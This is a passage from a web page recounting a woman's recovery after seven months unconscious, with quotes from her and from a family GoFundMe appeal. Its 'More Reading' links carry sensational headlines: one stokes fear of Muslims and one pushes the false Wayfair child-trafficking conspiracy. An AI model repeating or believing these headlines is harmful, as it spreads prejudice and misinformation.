<p>Friends and family were ecstatic over the news and redoubled their <a href="https://www.westernjournal.com/dnc-releases-dismal-fundraising-numbers-debate/" target="_blank" rel="noopener noreferrer">fundraising</a> efforts to get Brabson financially back on her feet.</p>
<p>“As we all know , Tisha is on the road to recovery!” the GoFundMe <a href="https://www.gofundme.com/f/travel-and-board?fbclid=IwAR1zXH1CmTscfqsDtzpdnIFirBbhS479DFRlrfj-MW4JPzxYP4D__mLBpkQ" target="_blank" rel="noopener noreferrer">page</a> started eight days after her miraculous waking read. “After 7 months our girl, our sister has wakened Her family would like to be by her side as much as possible during this journey and new chapter. Please consider making that possible by donating for travel/room and board, so she can have as much support as possible during this time.”</p>
<p>When Brabson woke up in the <a href="https://www.westernjournal.com/husband-becomes-human-chair-strangers-hospital-refuse-give-seat-pregnant-wife/" target="_blank" rel="noopener noreferrer">hospital</a>, she thought it was still September 2018 and was shocked to learn she’d been unconscious for over half a year.</p>
<p>“[The nurse] was like ‘Yeah, Ms. Brabson, you’ve been asleep for seven months,&#8217;” she said. “I was like ‘Do my mom know?&#8217;”</p>
<p>While no one seems to know, medically, quite what roused Brabson from her slumber, they’re certainly happy she seems well now and on the road to recovery.</p>

				</div><!-- .entry-content -->

			</div><!-- .single-content-wrapper -->

				
				</div><!-- .entry-wrapper -->

	
	</div><!-- .post-inner -->

</article>

<footer class="hentry-footer">
	
</footer>
				<div class="after-content">

				


<div class="content-area post-navigation post-grid grid cols-2 has-header">
		<div class="section-header"><h2>More Reading</h2></div>
	<h2 class="screen-reader-text">Post navigation</h2>


	<article class="article post previous-article has-category-meta default">
		<div class="post-inner">
			<div class="entry-meta"> 
  				
  					<span class="prev-next prev">Previous Post</span>

  				
  				</div>
			  <div class="entry-wrapper">
  		<header class="entry-header">
  			<div class="entry-meta before-title"> 
  				<ul class="post-categories-meta"><li class="cat-slug-uncategorized cat-id-1"><span class="screen-reader-text">Posted in</span><i dir="ltr">in</i> <a href="http://2020conservative.com/category/uncategorized/" class="cat-link-1">Uncategorized</a></li></ul>  				</div>
  			<h3 class="entry-title"><a href="http://2020conservative.com/muslims-take-over-dfw-force-everyone-to-do-something-horrifying-3-2/">Muslims Take Over DFW, Force Everyone To Do Something HORRIFYING</a></h3>
  			<div class="entry-meta after-title">
					<ul class="after-title-meta">
  					<li>July 10, 2020</li>
  				</ul>
  			</div>
  		</header>
  	</div>
  	</div>
  </article>



	<article class="article post next-article has-category-meta default">
		<div class="post-inner">
			<div class="entry-meta"> 
  				
  					<span class="prev-next next">Next Post</span>

  				
  				</div>
			  	<div class="entry-wrapper">
  		<header class="entry-header">
  			<div class="entry-meta before-title"> 
  				<ul class="post-categories-meta"><li class="cat-slug-uncategorized cat-id-1"><span class="screen-reader-text">Posted in</span><i dir="ltr">in</i> <a href="http://2020conservative.com/category/uncategorized/" class="cat-link-1">Uncategorized</a></li></ul>  				</div>
  			<h3 class="entry-title"><a href="http://2020conservative.com/the-wayfair-child-trafficking-scandal-has-been-blown-wide-open/">The Wayfair Child Trafficking Scandal Has Been Blown WIDE OPEN!</a></h3>
  			<div class="entry-meta after-title">
					<ul class="after-title-meta">
  					<li>July 12, 2020</li>
  				</ul>
  			</div>
  		</header>
  	</div>
  	</div>
  	</article>


</div>


				</div>

			
		</div><!-- #primary -->
	</main><!-- #main -->
	
</div><!-- wrap-inner -->
</div><!-- .wrap -->


		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

			

			<div class="footer-bottom">

				<div class="footer-copyright">
					We Can Not Sit On The Sidelines				</div>

							

			</div>

		</div><!-- .footer-inner -->
		</footer>
					<a href="" class="goto-top backtotop"><i class="icon-up-open"></i></a>
				
				

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"738ed2adc64b462aa5c6bb76977d9f5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
